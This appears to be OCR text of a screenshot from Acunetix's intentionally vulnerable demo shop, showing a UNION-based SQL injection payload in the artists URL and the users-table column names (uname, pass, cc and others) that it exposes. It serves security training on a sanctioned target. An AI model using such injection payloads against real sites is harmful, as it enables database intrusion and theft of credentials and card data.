 artists
testphp.vulnweb.com/artists.php?artist=-2 Union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users"--
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
uname,pass,cc,address,email,name,phone,cart
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.